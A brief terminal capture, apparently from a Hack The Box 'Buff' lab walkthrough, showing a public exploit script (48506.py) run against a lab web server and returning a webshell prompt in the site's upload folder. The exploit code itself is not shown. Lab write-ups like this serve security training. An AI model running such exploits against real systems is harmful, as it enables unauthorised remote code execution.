 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/Desktop/htb/buff# python 48506.py
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
(+) Usage: python 48506.py <WEBAPP_URL>
(+) Example: python 48506.py 'https://10.0.0.3:443/gym/'
root@kali:~/Desktop/htb/buff# python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>
Contact
3072